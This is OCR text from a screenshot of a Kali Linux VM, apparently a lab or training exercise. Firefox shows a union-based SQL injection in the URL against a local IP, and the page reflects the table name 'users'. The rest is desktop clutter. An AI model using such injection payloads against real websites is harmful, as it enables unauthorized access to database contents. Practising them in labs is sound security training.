 User - Mozilla Fir... Shell No. 1 Shell No. 1 06:56 AM 33%
User - Mozilla Firefox
User
10.10.94.12/user?id=1 AND 1=2 union select table_name,2,3 from information_sche
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
User
Login Register
Home / User: 2
User Details
User ID: users
Username: 2
Posts:
Activate Windows
Go to Settings to activate Windows.
pointer outside or press Ctrl+Alt.
36°C 16:26
16-08-2021